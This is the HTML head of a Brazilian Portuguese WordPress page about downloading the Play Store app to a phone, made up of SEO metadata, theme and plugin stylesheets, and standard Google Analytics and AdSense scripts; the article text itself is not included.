

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playstorebaixar.com/baixar-play-store-para-celular/
body_size: 24775
content:
<!DOCTYPE html>
<html class="no-js" lang="pt-BR">

<head>
	<meta charset="UTF-8" />
	<title>Baixar Play Store para Celular | Playstorebaixar.com</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.playstorebaixar.com/xmlrpc.php" />
        <link rel="icon" type="image/png" href="https://www.playstorebaixar.com/wp-content/uploads/2014/12/star.png" />
	<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.playstorebaixar.com/baixar-play-store-para-celular/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baixar Play Store para Celular | Playstorebaixar.com" />
	<meta property="og:description" content="Baixar Play Store Mobile não é complexa, mas a maioria dos telefones hoje vêm com o aplicativo instalado. Isso evita ter que baixá-lo para usá-lo como dispositivos modernos já tem com o aplicativo padrão. Neste tutorial, vamos omitir casos em que o Google Play aplicação está instalada e vamos nos concentrar em &#8211; Como baixar [&hellip;]" />
	<meta property="og:url" content="https://www.playstorebaixar.com/baixar-play-store-para-celular/" />
	<meta property="og:site_name" content="Baixar Play Store" />
	<meta property="article:published_time" content="2020-09-23T15:46:00+00:00" />
	<meta property="article:modified_time" content="2022-04-22T11:31:39+00:00" />
	<meta property="og:image" content="https://www.playstorebaixar.com/wp-content/uploads/2015/05/playstore-apk-5-6-6.jpg" />
	<meta property="og:image:width" content="661" />
	<meta property="og:image:height" content="387" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.playstorebaixar.com/#website","url":"https://www.playstorebaixar.com/","name":"Baixar Play Store","description":"Playstorebaixar.com","potentialAction":[{"@type":"SearchAction","target":"https://www.playstorebaixar.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.playstorebaixar.com/baixar-play-store-para-celular/#primaryimage","inLanguage":"pt-BR","url":"https://www.playstorebaixar.com/wp-content/uploads/2015/05/playstore-apk-5-6-6.jpg","width":661,"height":387},{"@type":"WebPage","@id":"https://www.playstorebaixar.com/baixar-play-store-para-celular/#webpage","url":"https://www.playstorebaixar.com/baixar-play-store-para-celular/","name":"Baixar Play Store para Celular | Playstorebaixar.com","isPartOf":{"@id":"https://www.playstorebaixar.com/#website"},"primaryImageOfPage":{"@id":"https://www.playstorebaixar.com/baixar-play-store-para-celular/#primaryimage"},"datePublished":"2020-09-23T15:46:00+00:00","dateModified":"2022-04-22T11:31:39+00:00","author":{"@id":"https://www.playstorebaixar.com/#/schema/person/8799a7c8be38b3e779691f61e6f22952"},"breadcrumb":{"@id":"https://www.playstorebaixar.com/baixar-play-store-para-celular/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.playstorebaixar.com/baixar-play-store-para-celular/"]}]},{"@type":"BreadcrumbList","@id":"https://www.playstorebaixar.com/baixar-play-store-para-celular/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.playstorebaixar.com/","url":"https://www.playstorebaixar.com/","name":"Come\u00e7ar"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.playstorebaixar.com/baixar-play-store/","url":"https://www.playstorebaixar.com/baixar-play-store/","name":"Baixar Play Store"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.playstorebaixar.com/baixar-play-store-para-celular/","url":"https://www.playstorebaixar.com/baixar-play-store-para-celular/","name":"Baixar Play Store para Celular"}}]},{"@type":["Person"],"@id":"https://www.playstorebaixar.com/#/schema/person/8799a7c8be38b3e779691f61e6f22952","name":"Angel Luis V\u00e1zquez Nieto","image":{"@type":"ImageObject","@id":"https://www.playstorebaixar.com/#personlogo","inLanguage":"pt-BR","url":"https://secure.gravatar.com/avatar/f0aeca0fc586e9f66a5280840d69172230c5f4a74161e7aa23fee9a779590a27?s=96&d=mm&r=g","caption":"Angel Luis V\u00e1zquez Nieto"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Baixar Play Store &raquo;" href="https://www.playstorebaixar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Baixar Play Store &raquo;" href="https://www.playstorebaixar.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.playstorebaixar.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.playstorebaixar.com/wp-json/wordpress-popular-posts" data-post-id="528" data-token="f0cb65f9c1" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Baixar Play Store &raquo; Baixar Play Store para Celular" href="https://www.playstorebaixar.com/baixar-play-store-para-celular/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.playstorebaixar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.playstorebaixar.com%2Fbaixar-play-store-para-celular%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.playstorebaixar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.playstorebaixar.com%2Fbaixar-play-store-para-celular%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-9bf872ac87f74fc627fa2218d134e709.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.playstorebaixar.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.playstorebaixar.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp-3f67fc3a14472e006a0f01d27194766c.css' type='text/css' media='all' />
<link rel='stylesheet' id='icy-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,300italic,400italic,700italic|Oxygen:400,300&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icy-style-css' href='https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/themes/play-store/style-e4427b87c510d0fc696d3adc7c39c3b3.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icy-icons-css' href='https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/themes/play-store/assets/font/icy-icons-8ece922515559a460a73624d68fbfda9.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://www.playstorebaixar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.playstorebaixar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/themes/play-store/assets/js/superfish-d19f7f4de09a9e370f92b55f88d85747.js" id="icy-superfish-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/themes/play-store/assets/js/main-b85dad5513b1888ee5ce6d01279da6d4.js" id="icy-main-js" defer></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-XRG4XWB8EY" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.playstorebaixar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XRG4XWB8EY");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.playstorebaixar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.playstorebaixar.com/wp-json/wp/v2/posts/528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.playstorebaixar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.playstorebaixar.com/?p=528' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Baixar Play Store para Celular",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "3.1",
        "bestRating": "5",
        "ratingCount": "132"
    }
}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" id="custom-css"></style>
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
	<style type="text/css">
			#site-title a {
			color: #fff !important;
		}
		</style>
	
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1636625097542135&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-1636625097542135?ers=1" nonce="4koKP_MDN5-x7RarHvQgVA"></script><script nonce="4koKP_MDN5-x7RarHvQgVA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
